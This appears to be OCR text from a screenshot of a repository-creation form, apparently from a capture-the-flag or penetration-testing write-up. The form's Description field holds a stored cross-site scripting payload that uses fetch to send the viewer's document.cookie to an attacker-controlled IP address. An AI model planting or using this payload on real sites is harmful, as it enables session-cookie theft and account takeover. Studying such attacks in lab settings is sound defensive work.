 maximum repository count limit.
itory Name* 3vilrepo
Good repository names use short, memorable and unique
keywords.
Visibility Make repository private
Only the owner or the organization members if they have
rights, will be able to see it.
Description <script>fetch('http://10.10.14.193/3vilsec
?='+document.cookie);</script>
Template Select a template.
ssue Labels Select an issue label set.